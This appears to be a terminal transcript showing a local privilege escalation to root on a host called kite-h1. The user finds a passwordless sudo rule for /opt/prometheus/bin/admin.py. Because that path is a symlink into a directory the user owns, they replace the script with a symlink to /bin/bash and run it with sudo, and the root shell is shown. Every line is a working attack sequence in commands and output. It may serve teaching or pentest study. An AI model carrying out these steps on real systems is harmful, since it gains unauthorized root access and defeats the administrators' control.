 [prometheus@kite-h1 ~]$ id
uid=500(prometheus) gid=501(prometheus) groups=501(prometheus),500(prom-wheel),1003(no-network)
[prometheus@kite-h1 ~]$ sudo -l
Matching Defaults entries for prometheus on kite-h1:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS
    DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
    LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
    LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
    XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin,
    secure_path=/opt/bin\:/sbin\:/bin\:/usr/sbin\:/usr/bin, !requiretty

User prometheus may run the following commands on kite-h1:
    (root) NOPASSWD: /opt/prometheus/bin/admin.py, /usr/local/bin/fips_utils
[prometheus@kite-h1 ~]$ ls -l /opt/prometheus
lrwxrwxrwx 1 root root 28 Nov 10 09:25 /opt/prometheus -> /home/prometheus/prom-source
[prometheus@kite-h1 ~]$ cd /home/prometheus/prom-source
[prometheus@kite-h1 prom-source]$ mv bin bin2
[prometheus@kite-h1 prom-source]$ mkdir bin
[prometheus@kite-h1 prom-source]$ ln -s /bin/bash bin/admin.py
[prometheus@kite-h1 prom-source]$ sudo /opt/prometheus/bin/admin.py
[root@kite-h1 prom-source]# id
uid=0(root) gid=0(root) groups=0(root)
[root@kite-h1 prom-source]#
Ots安全